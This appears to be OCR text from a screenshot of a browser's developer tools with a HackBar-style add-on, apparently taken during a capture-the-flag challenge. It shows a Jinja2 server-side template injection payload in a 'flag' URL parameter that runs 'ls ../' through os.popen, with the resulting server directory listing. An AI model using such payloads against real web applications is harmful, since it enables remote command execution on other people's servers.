 app bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to
Elements Console Sources Network Performance Memory Appli
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
?flag={{ config.__class__.__init__.__globals__['os'].popen('ls ../').read() }}
Enable POST